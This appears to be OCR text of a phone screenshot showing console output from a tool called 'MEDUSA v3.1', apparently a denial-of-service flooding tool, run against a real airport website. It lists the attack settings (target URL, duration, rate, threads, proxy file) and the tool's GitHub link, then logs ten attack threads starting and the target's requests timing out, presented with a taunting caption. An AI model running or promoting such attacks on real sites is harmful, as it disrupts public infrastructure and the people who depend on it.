 4G 16:56 VPN 24
jgn betingkah
MEDUSA v3.1
-------------------------------------------
-> Target : https://www.dinard.aeroport.fr/
-> Time : 1000
-> Rate : 30
-> Thread : 10
-> ProxyFile : proxy.txt
-------------------------------------------
-> Github : https://github.com/TrashDono
-------------------------------------------
[Medusa] (08:53:06) Attack Thread 1 Started
[Medusa] (08:53:06) Attack Thread 2 Started
[Medusa] (08:53:06) Attack Thread 3 Started
[Medusa] (08:53:06) Attack Thread 4 Started
[Medusa] (08:53:06) Attack Thread 5 Started
[Medusa] (08:53:06) Attack Thread 6 Started
[Medusa] (08:53:06) Attack Thread 7 Started
[Medusa] (08:53:06) Attack Thread 8 Started
[Medusa] (08:53:06) Attack Thread 9 Started
[Medusa] (08:53:06) Attack Thread 10 Started
[Medusa] (08:53:06) Medusa Attacking..
[Medusa] (08:53:11) >
[Medusa] (08:53:16) > Request timed out
[Medusa] (08:53:17) >
[Medusa] (08:53:18) > Request timed out
[Medusa] (08:53:20) > Request timed out
[Medusa] (08:53:36) > Request timed out
[Medusa] (08:53:36) >
[Medusa] (08:53:38) > Request timed out
[Medusa] (08:53:43) > Title: Aéroport Dinard Bretagne | Aéroport Dina
rd Bretagne (200)
[Medusa] (08:53:44) >
[Medusa] (08:53:45) > Request timed out